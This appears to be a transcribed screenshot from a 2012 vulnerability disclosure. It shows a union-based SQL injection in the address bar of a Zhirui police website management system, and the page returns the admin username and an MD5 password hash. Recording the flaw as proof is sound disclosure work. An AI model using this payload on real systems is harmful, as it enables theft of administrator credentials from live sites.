 关于我们 - 智睿公安机关网站管理系统,公安公众信息网站系统,公安交警信息网 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://localhost:2711/About.asp?ID=35%20and%201=2%20union%20select%201,adminname,password,4,5%20from%20zhi_rui_g_manage
当前时间: 2012年8月20日 星期一 1:45 下午
智睿公安信息管理系统
ZHIRUI POLICE SOFT MANAGE SYSTEM
网站首页 公安要闻 警务公开 消防安全 交管交通 警方提醒 侦案通报 在线通缉 公文签收 视频新闻 网上
要闻:制新形象开创新局面 以新机构新标杆新机制新形象开创新局面 以新机构新标杆新机制新
全站搜索:
首页→关于我们
admin
点击数:4 更新时间:5 收藏此页
e10adc3949ba59abbe56e057f20f883e
www.wooyun.org